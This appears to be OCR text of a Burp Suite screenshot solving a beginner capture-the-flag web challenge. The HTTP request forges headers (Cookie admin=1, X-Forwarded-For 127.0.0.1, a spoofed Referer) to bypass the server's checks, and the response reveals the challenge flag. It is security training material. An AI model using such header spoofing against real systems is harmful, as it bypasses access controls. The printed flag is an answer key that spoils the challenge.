 Go
Cancel
< | ▼
> | ▼
Target: http://120.78.184.111:8080
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Waterfox/50.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://120.78.184.111:8080/week1/how/index.php?want=1
Accept-Language: zh-CN,zh;q=0.9
referer: www.bilibili.com
Cookie: admin=1
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
want=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 25 Jan 2019 12:12:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link rel="stylesheet" type="text/css"
media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛 : <input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}